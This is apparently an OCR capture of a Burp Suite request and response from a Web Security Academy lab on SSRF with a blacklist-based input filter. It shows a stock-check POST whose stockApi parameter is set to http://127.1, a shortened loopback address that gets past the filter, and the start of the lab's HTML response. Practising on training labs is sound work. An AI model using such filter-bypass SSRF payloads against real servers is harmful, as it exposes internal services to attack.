 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad0008204d23cfc809426b900d600dd.web-security-academy.net
3 Cookie: session=o2MM8FVgrzPuKZoUVcPglMfMlIggYWTm
4 Content-Length: 21
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7bnsHg244TX9kEiB9xeRFHQi9XCh2WCU; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10730
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>